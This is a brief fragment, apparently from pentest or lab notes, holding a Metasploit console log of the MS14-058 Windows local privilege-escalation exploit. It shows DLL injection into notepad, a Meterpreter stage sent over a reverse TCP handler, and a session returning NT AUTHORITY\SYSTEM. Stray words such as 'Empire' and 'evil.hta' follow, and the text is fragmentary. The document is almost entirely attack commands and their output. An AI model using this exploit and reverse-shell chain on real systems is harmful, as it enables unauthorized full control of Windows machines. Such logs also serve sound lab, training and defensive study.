 msf5 exploit(windows/local/ms14_058_track_popup_menu) > exploit
[*] Started reverse TCP handler on 10.95.14.211:6767
[*] Launching notepad to host the exploit...
[+] Process 964 launched.
[*] Reflectively injecting the exploit DLL into 964...
[*] Injecting exploit into 964...
[*] Exploit injected. Injecting payload into 964...
[*] Payload injected. Executing exploit...
[*] Sending stage (206403 bytes) to 10.95.14.221
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 3 opened (10.95.14.211:6767 -> 10.95.14.221:50864) at 2019-12-23 01:22:02 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Empire
evil.hta
WebCrede
amd64.tar.gz